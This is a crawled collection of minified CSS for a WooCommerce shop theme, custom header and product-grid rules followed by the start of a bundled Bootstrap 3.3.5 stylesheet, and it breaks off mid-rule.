.user-login{margin:0;padding:0}#cart .fa-shopping-cart{padding-top:0}#pbr-masthead.pbr-header-v3 .tp_wishlist a:hover:before{background-position:0 0}#pbr-masthead.pbr-header-v3 .tp_wishlist a:before{top:0}.products-top-wrap .display-mode .btn{border:0!important}.products-top-wrap .category_title{padding:0 10px}.search_modal .input-group-addon{padding:15px 0}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login .fa-user-o:before{content:""}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login .fa-user-o{min-height:25px;min-width:25px;background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/user_icon.png);margin-top:0;background-size:60%;background-repeat:no-repeat;background-position:center}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login span{display:inline-block;height:25px;position:relative;top:-6px;font-size:18px;font-weight:400}#cart .fa-shopping-cart:before{content:""}#cart .fa-shopping-cart{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/cart_icon.png);height:25px;width:25px;background-repeat:no-repeat}#cart .mini-cart>span{display:inline-block;height:25px}#pbr-masthead.pbr-header-v3 .tp_wishlist a:before{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/wishlist_icon.png)}#pbr-topbar{-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.woocommerce-store-notice,p.demo_store{z-index:9999999999}.products-top-wrap .category_title{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.products-top-wrap .category_title h3{font-size:20px}.products-top-wrap .category_title h1{font-size:18px}.products-top-wrap .display-mode .btn .icons-grid{background-image:url(https://halarosis.com/wp-content/themes/freshfood/woocommerce/icons/thumbnail_icon_selected.png);opacity:.2}.products-top-wrap .display-mode .btn .icons-list{background-image:url(https://halarosis.com/wp-content/themes/freshfood/woocommerce/icons/list_icon_selected.png);opacity:.2}.products-top-wrap .display-mode .btn.active .icons-grid,.products-top-wrap .display-mode .btn:hover .icons-grid{opacity:1}.products-top-wrap .display-mode .btn.active .icons-list,.products-top-wrap .display-mode .btn:hover .icons-list{opacity:1}.products-top-wrap .display-mode .btn:hover .icons-list,.products-top-wrap .display-mode .btn.active .icons-list{background-position:center center!important}.products-top-wrap .display-mode .btn{width:40px!important}.out-of-stock-div p.out-of-stock-btn{color:red;font-size:20px!important;padding:11px 0}.outofstock .button-groups .add-cart.out-of-stock-div,.out-of-stock-product-block .button-action .out-of-stock-div{display:none}.products .outofstock .product-block .button-groups,.out-of-stock-product-block.product-block .button-groups{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.modal{z-index:9999999999!important}.modal-backdrop{z-index:999999999!important}.logged-in #pbr-masthead.pbr-header-v3 .topbar-inner .user-login span{top:-2px}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login span{top:-2px;line-height:1}.user-login i.fa.fa-chevron-down{font-size:14px}.user-login .dropdown-menu li>a{font-size:15px;padding-bottom:12px}@media (min-width:991px){.navbar-mega .navbar-nav>li a{font-family:Roboto Slab;font-style:normal;font-size:18px;line-height:117.4%;color:#000}#pbr-masthead .navbar-mega .navbar-nav{text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#pbr-masthead.pbr-header-v3 .topbar-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.topbar-inner .search__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.products-top-wrap .display-mode{float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (max-width:1170px){.we-invite-you h1{font-size:32px!important}}@media (max-width:992px){.products-top-wrap .display-mode .btn+.btn,.products-top-wrap .display-mode{display:none!important}}@media (max-width:768px){.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-remove{text-align:center!important;padding-top:5px}.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail:before{content:none}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-quantity{padding:15px!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-quantity:before{position:absolute;left:13px}.woocommerce-page table.cart td.actions .input-text{margin-right:0!important}.woocommerce-page table.cart td.actions .coupon .input-text+.button{float:left!important}.products-top-wrap.clearfix::after{content:none}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.products-top-wrap .category_title{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;min-width:100%}#main-container{margin-top:30px!important}.products-top-wrap .display-mode .btn.active .icons-list{display:none}.products.products-grid .row .grid{width:auto}.post-type-archive.woocommerce a.button,.tax-product_cat.woocommerce a.button{padding:10px!important;font-size:14px}}@media (max-width:767px){.home .products-grid{-ms-flex-wrap:wrap;flex-wrap:wrap}.home .woocommerce div.product{min-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.tax-product_cat .product-type-simple{margin-bottom:0!important;margin-top:50px}.topbar-inner .d_flex{align-items:center}.topbar-inner #cart{margin-top:18px}.topbar-inner .custom-logo{width:100px!important}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login,.pbr-topbar-v3 .tp_wishlist{margin-top:5px}.tp_wishlist ul#main-topmenu{margin-top:-4px}.woocommerce-store-notice,p.demo_store{z-index:99999999}.feature-box.separator_align_right,.feature-box.separator_align_left{text-align:center}.custom-right .feature-box .content-box,.custom-left .feature-box .content-box{justify-content:center;align-items:center}.custom-right .feature-box .fbox-image{order:1}.product-block .image a,.product-block .image .product-image{padding:0 10%}.widget-text-heading.heading-default .widget-heading{font-size:38px!important}.we-invite-you h1{font-size:30px!important}.topbar-inner .d_flex div{width:auto!important}}@media (max-width:575px){.home .woocommerce div.product{min-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.post-type-archive-product .container,.tax-product_cat .container{padding:0 15px!important}.products-grid.products .row{display:-ms-grid;display:grid;-ms-grid-columns:100%;grid-template-columns:100%}.post-type-archive .custom__select,.tax-product_cat .custom__select{position:relative;width:100%}.post-type-archive .custom__select select,.tax-product_cat .custom__select select{width:100%}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{margin-bottom:0;padding-bottom:60px;margin-top:0}.products.products-grid .row .grid{margin-bottom:0px!important}.post-type-archive .product-block .name,.tax-product_cat .product-block .name,.post-type-archive .meta p,.tax-product_cat .meta p,.post-type-archive.woocommerce div.product span.price,.tax-product_cat.woocommerce div.product span.price,.post-type-archive .add-cart,.tax-product_cat .add-cart{text-align:center}}@media (max-width:320px){.woocommerce-store-notice,p.demo_store{font-size:12px}}.post-type-archive .products-bottom-wrap{margin-top:0}@media screen and (max-width:992px) and (min-width:768px){.topbar-inner .custom-logo{width:100px!important}#pbr-masthead.pbr-header-v3 .topbar-inner{align-items:center}.topbar-inner .d_flex{align-items:center}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login,.pbr-topbar-v3 .tp_wishlist{margin-top:5px}.header-wrapper-inner button.btn.btn-offcanvas.btn-toggle-canvas.offcanvas{padding:0px!important;margin:0px!important}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login{margin-left:30px;margin-right:30px}.pbr-topcart #cart.dropdown{position:relative;top:15px;right:8px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/style.css?ver=1709613212
body_size: 41817
content:
@charset "UTF-8";
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
 
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,div,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print{*,*:before,*:after{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Roboto Slab";font-size:14px;line-height:1.42857;color:#666;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#2b2b2b;text-decoration:none}a:hover,a:focus{color:#80b435;text-decoration:none;outline:0}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:19px;margin-bottom:19px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto Slab";font-weight:600;line-height:1.4;color:#222}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:9.5px;margin-bottom:9.5px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:9.5px;margin-bottom:9.5px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:26px}h2,.h2{font-size:21px}h3,.h3{font-size:16px}h4,.h4{font-size:12px}h5,.h5{font-size:12px}h6,.h6{font-size:11px}p{margin:0 0 9.5px}.lead{margin-bottom:19px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:64%}mark,.mark{background-color:transparent;padding:0 .2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#80b435}a.text-primary:hover,a.text-primary:focus{color:#648d29}.text-success{color:#8bc43f}a.text-success:hover,a.text-success:focus{color:#709f31}.text-info{color:#2b74ab}a.text-info:hover,a.text-info:focus{color:#215882}.text-warning{color:#ffcf4e}a.text-warning:hover,a.text-warning:focus{color:#ffc11b}.text-danger{color:#e0545f}a.text-danger:hover,a.text-danger:focus{color:#d82937}.bg-primary{color:#fff}.bg-primary{background-color:#80b435}a.bg-primary:hover,a.bg-primary:focus{background-color:#648d29}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:8.5px;margin:38px 0 19px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:9.5px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:19px}dt,dd{line-height:1.42857}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:9.5px 19px;margin:0 0 19px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2016 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2016'}address{margin-bottom:19px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:"Roboto Slab",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9px;margin:0 0 9.5px;font-size:13px;line-height:1.42857;word-break:break-all;word-wrap:break-word;color:#999;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:768px}}@media (min-width:992px){.container{width:1000px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:19px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hov